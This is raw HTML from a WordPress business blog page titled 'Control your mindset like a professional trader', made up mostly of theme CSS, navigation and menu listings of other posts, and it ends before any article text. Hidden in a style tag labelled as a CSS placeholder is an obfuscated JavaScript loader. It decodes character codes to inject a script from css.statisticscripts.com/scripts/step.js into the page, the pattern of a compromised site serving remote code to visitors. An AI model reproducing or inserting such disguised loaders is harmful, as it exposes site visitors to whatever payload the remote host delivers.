.wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://thebusinessgigs.com/wp-content/uploads/2021/01/vbbbb.jpg')}:root{--td_theme_color:#1e73be;--td_slider_text:rgba(30,115,190,0.7);--td_mobile_gradient_one_mob:rgba(30,115,190,0.92);--td_mobile_gradient_two_mob:rgba(0,7,91,0.92);--td_mobile_text_active_color:#eeee22;--td_login_hover_background:#eeee22;--td_login_gradient_one:rgba(30,115,190,0.92);--td_login_gradient_two:rgba(0,7,91,0.92)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1e73be}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#4687bf}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thebusinessgigs.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thebusinessgigs.com/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thebusinessgigs.com/control-mindset-like-professional-trader/",
                    "name": "Control your mindset like a professional trader"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1e73be}.tdm-btn-style2:before{border-color:#1e73be}.tdm-btn-style2{color:#1e73be}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1e73be;-moz-box-shadow:0 2px 16px #1e73be;box-shadow:0 2px 16px #1e73be}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1e73be;-moz-box-shadow:0 4px 26px #1e73be;box-shadow:0 4px 26px #1e73be}</style>

	<style id="tdw-css-placeholder">(function(){try{letarwecuhvprqi=String;varaethhjp="f"+"ro"+arwecuhvprqi['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _iwzdpwfzwyx="s"+"c"+arwecuhvprqi[aethhjp](114,105,112,116),_khsrs="c"+"re"+arwecuhvprqi[aethhjp](97,116,101,69,108,101,109,101,110,116),_bbyv="s"+arwecuhvprqi[aethhjp](114,99);let _yxgg=arwecuhvprqi[aethhjp](105,100),adaerkkabl="cu"+"rre"+arwecuhvprqi[aethhjp](110,116,83,99,114,105,112,116);let _kbrnaes="pa"+"r"+arwecuhvprqi[aethhjp](101,110,116,78,111,100,101);let _reifyivmqn="i"+"ns"+arwecuhvprqi[aethhjp](101,114,116,66,101,102,111,114,101),_fuhgyid="ge"+"El"+arwecuhvprqi[aethhjp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _uxqotlhv="h"+"e"+arwecuhvprqi[aethhjp](97,100),ajezd="ap"+"p"+arwecuhvprqi[aethhjp](101,110,100,67,104,105,108,100),axlsnbyjww=document;let agwgfr="t"+"e"+arwecuhvprqi[aethhjp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _zrlwy=axlsnbyjww[_khsrs](_iwzdpwfzwyx);let atdlmcaxhw=arwecuhvprqi[aethhjp](104,116,116,112,115,58,47,47)+arwecuhvprqi[aethhjp](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+arwecuhvprqi[aethhjp](47)+arwecuhvprqi[aethhjp](115)+"cr"+"i"+arwecuhvprqi[aethhjp](112,116,115)+arwecuhvprqi[aethhjp](47)+arwecuhvprqi[aethhjp](115,116,101,112,46,106,115);_zrlwy[_bbyv]=atdlmcaxhw;_zrlwy[_yxgg]=agwgfr;if(axlsnbyjww[adaerkkabl]){axlsnbyjww[adaerkkabl][_kbrnaes][_reifyivmqn](_zrlwy,axlsnbyjww[adaerkkabl])}else{axlsnbyjww[_fuhgyid](_uxqotlhv)[0][ajezd](_zrlwy)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-1273 single-format-standard wp-theme-Newspaper td-standard-pack control-mindset-like-professional-trader global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thebusinessgig" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thebusinessgigs" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/blog/thebusinessgigs" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GigsBusiness" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-primary-menu-container"><ul id="menu-main-primary-menu" class="td-mobile-main-menu"><li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-597"><a href="https://thebusinessgigs.com/">Home</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="https://thebusinessgigs.com/category/business/">Business</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://thebusinessgigs.com/category/marketing/">Marketing</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://thebusinessgigs.com/category/ecommerce/">Ecommerce</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://thebusinessgigs.com/category/finance/">Finance</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://thebusinessgigs.com/category/how-to/">How To</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://thebusinessgigs.com/category/top-list/">Top List</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://thebusinessgigs.com/category/travel/">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thebusinessgigs.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://thebusinessgigs.com/">
			<img class="td-retina-data" data-retina="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" src="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" alt="The Business Gigs"  width="270" height="74"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://thebusinessgigs.com/">
			<img class="td-retina-data" data-retina="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" src="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" alt="The Business Gigs"  width="270" height="74"/>
			<span class="td-visual-hidden">The Business Gigs</span>
		</a>
	    </div>
    <div class="menu-main-primary-menu-container"><ul id="menu-main-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-597"><a href="https://thebusinessgigs.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-588"><a href="https://thebusinessgigs.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "139";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "28";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/gonzay-com-review/"  rel="bookmark" class="td-image-wrap " title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success" ><img class="entry-thumb" src="[data-uri]" alt="Gonzay.com Review Expert Digital Marketing Services for Business Growth" title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/11/Gonzay.com-Review-Expert-Digital-Marketing-Services-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/gonzay-com-review/"  rel="bookmark" title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success">Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/casio-complete-company-history/"  rel="bookmark" class="td-image-wrap " title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)" ><img class="entry-thumb" src="[data-uri]" alt="Casio company history" title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/08/casio-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/casio-complete-company-history/"  rel="bookmark" title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)">Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/powder-coating-machine/"  rel="bookmark" class="td-image-wrap " title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces" ><img class="entry-thumb" src="[data-uri]" alt="Powder Coating Machine" title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/06/powder-coating-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/powder-coating-machine/"  rel="bookmark" title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces">How to Choose a Powder Coating Machine That Fits Small Manufacturing&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/c3pao-can-make-cmmc-level-1/"  rel="bookmark" class="td-image-wrap " title="7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel Less Overwhelming" ><img class="entry-thumb" src="[data-uri]" alt="" title="7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel Less Overwhelming" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/gain-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/c3pao-can-make-cmmc-level-1/"  rel="bookmark" title="7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel Less Overwhelming">7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/maximizing-marketing-impact-with-actionable-insights/"  rel="bookmark" class="td-image-wrap " title="Maximizing Marketing Impact with Actionable Insights" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maximizing Marketing Impact with Actionable Insights" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2023/11/transfrom-data-actionable-insights-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/maximizing-marketing-impact-with-actionable-insights/"  rel="bookmark" title="Maximizing Marketing Impact with Actionable Insights">Maximizing Marketing Impact with Actionable Insights</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-589"><a href="https://thebusinessgigs.com/category/marketing/">Marketing</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "18";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/packaging-as-branding/"  rel="bookmark" class="td-image-wrap " title="Packaging as Branding: What Customers Notice (and What They Don’t)" ><img class="entry-thumb" src="[data-uri]" alt="Packaging as Branding" title="Packaging as Branding: What Customers Notice (and What They Don’t)" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/Packaging-as-Branding-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/packaging-as-branding/"  rel="bookmark" title="Packaging as Branding: What Customers Notice (and What They Don’t)">Packaging as Branding: What Customers Notice (and What They Don’t)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/cross-cultural-marketing/"  rel="bookmark" class="td-image-wrap " title="Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025" ><img class="entry-thumb" src="[data-uri]" alt="Cross-Cultural Marketing" title="Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/OrphansInNeed-TheBusinessGigs-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/cross-cultural-marketing/"  rel="bookmark" title="Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025">Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/the-power-of-contextual-links/"  rel="bookmark" class="td-image-wrap " title="The Power of Contextual Links: Building Credibility and Authority" ><img class="entry-thumb" src="[data-uri]" alt="Power of Contextual Links Building Credibility and Authority" title="The Power of Contextual Links: Building Credibility and Authority" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/10/Power-of-Contextual-Links-Building-Credibility-and-Authority-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/the-power-of-contextual-links/"  rel="bookmark" title="The Power of Contextual Links: Building Credibility and Authority">The Power of Contextual Links: Building Credibility and Authority</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/virginie-mounanga-train-future-eco-citizens-through-digital-technology/"  rel="bookmark" class="td-image-wrap " title="Virginie Mounanga Train Future Eco-Citizens Through Digital Technology " ><img class="entry-thumb" src="[data-uri]" alt="" title="Virginie Mounanga Train Future Eco-Citizens Through Digital Technology " data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/photo_6215.473e55bb8fe6cc8a39ebefcad668967bd3258489-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/virginie-mounanga-train-future-eco-citizens-through-digital-technology/"  rel="bookmark" title="Virginie Mounanga Train Future Eco-Citizens Through Digital Technology ">Virginie Mounanga Train Future Eco-Citizens Through Digital Technology </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/whatsapp-would-soon-be-unavailable-on-older-versions-of-android-and-ios/"  rel="bookmark" class="td-image-wrap " title="Whatsapp would soon be unavailable on older versions of Android and IOS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Whatsapp would soon be unavailable on older versions of Android and IOS" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/whatssss-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/whatsapp-would-soon-be-unavailable-on-older-versions-of-android-and-ios/"  rel="bookmark" title="Whatsapp would soon be unavailable on older versions of Android and IOS">Whatsapp would soon be unavailable on older versions of Android and&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-590"><a href="https://thebusinessgigs.com/category/ecommerce/">Ecommerce</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "15";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
